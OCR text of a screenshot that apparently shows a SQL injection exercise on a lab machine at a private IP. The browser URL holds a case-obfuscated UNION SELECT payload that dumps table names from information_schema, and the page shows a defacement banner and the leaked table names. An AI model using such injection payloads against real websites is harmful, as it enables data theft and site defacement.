 Security Blog by GlobalDataSecurity - Sample Post - Mozilla Firefox (Private Browsing)
Security Blog by GlobalD...
192.168.101.9:443/post.php?id=')+UniOn+SeLecT+1,GroUp_ConCaT(taBlE_SCheMa,0x20a,TAblE_NaME)+FrOm+iNfOrmaTioN.
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
GlobalDataSecurity
HOME ABOUT CONTACT
Hackeado por [IN]SecInjection
Conectando ........
Login: [IN]SecInjection
Password: *****************
Server:~ root#
R3MW Hertz
1
* * * *
site posts,site users